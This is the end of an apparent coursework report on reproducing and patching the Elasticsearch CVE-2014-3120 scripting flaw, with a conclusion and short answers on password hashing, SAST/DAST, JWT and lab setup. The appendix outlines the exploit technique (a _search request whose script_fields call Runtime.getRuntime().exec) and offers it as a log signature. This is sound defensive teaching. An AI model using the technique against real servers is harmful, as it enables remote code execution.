VERDICT: normal functionality intact = True
Result: PASS - vulnerability eliminated
Raw transcript: reports/cve-2014-3120-all.log.

Figure 7 - 1.4.4 rejects the script (dynamic scripting for [groovy] disabled)

Figure 8 - hardened 1.1.1 rejects the script, the search still works

10. Conclusion
The work produced (a) a working API whose security properties are enforced in code and pinned by tests, (b) a CI pipeline that fails on a medium SAST finding or a vulnerable dependency, and (c) a reproducible exploitation-and-fix cycle for a real CVE.
The most transferable lesson is from part (c): the flaw was not a missing if. Elasticsearch 1.1.1 had a check — the request had to be well-formed JSON — but it treated code as ordinary data, so the check was irrelevant. A capability that lets a client run code is not something a filter can make safe; it has to be removed from the reachable surface, or at minimum switched off by default. The same reasoning explains why the upgrade alone is not the whole answer: 1.4.3–1.4.4 closed this CVE, yet the sandbox they introduced was bypassed again shortly after (CVE-2015-1427), while "no client-supplied scripts" would have prevented both.

Appendix A. Control questions (short answers)
1. bcrypt vs SHA-256 for passwords. SHA-256 is designed to be fast, so a GPU can try billions of candidates per second. bcrypt is deliberately slow and tunable (cost 12 ≈ 2^12 rounds), and it stores a per-password salt inside the hash, so identical passwords produce different hashes and precomputed rainbow tables do not apply.
2. SAST vs DAST. SAST analyses source code without running it — it sees every branch, including unreachable code, but produces false positives and cannot see configuration or runtime state. DAST attacks a running application from outside — it finds real, reachable issues but only covers what it can reach and gives less precise localisation.
3. JWT mechanism. A JWT is base64url(header).base64url(payload).signature. The payload carries claims (sub, role, exp, iss, jti). The server verifies the signature with a shared secret (HS256) or public key (RS256) and checks the time-based and issuer claims. The payload is signed, not encrypted — anyone can read it, so no secrets belong in it.
4. Risk of not auditing dependencies. Third-party code runs with your privileges. An unpatched library with a known CVE (Log4Shell, the event-stream incident) gives an attacker code execution or data access without ever touching your own source. SCA is the only control that catches this, because SAST looks at your code.
5. Docker/Vulhub vs installing vulnerable software. Containers are disposable, isolated and reproducible: no host pollution, no leftover services, a rollback is docker compose down, and the exact vulnerable version is pinned in a file that can be shared with the whole class.
6. Vulnerability vs exploit. A vulnerability is the flaw itself (Elasticsearch compiles and evaluates client-supplied scripts with full Java reflection and no authentication). An exploit is the concrete request that abuses it (POST /_search with script_fields calling Runtime.getRuntime().exec). In this work the vulnerability is the dangerous default in the product; the exploit is the curl request.
7. Why regression testing after a patch. A patch changes behaviour, and a security fix that disables the feature is not a fix. Here, a perfectly "secure" answer would be to block the whole service; the regression check (the same document is still searchable after the fix) proves the legitimate path still works.
8. Why reproduce CVEs as a specialist. A pentester needs to know what a working exploit looks like in order to judge whether a target is really affected, and a SOC analyst needs the same knowledge to recognise the traffic in logs. Reproduction turns a CVE description into a concrete signature: a search request carrying script_fields is trivial to spot in a proxy log once you have seen it.

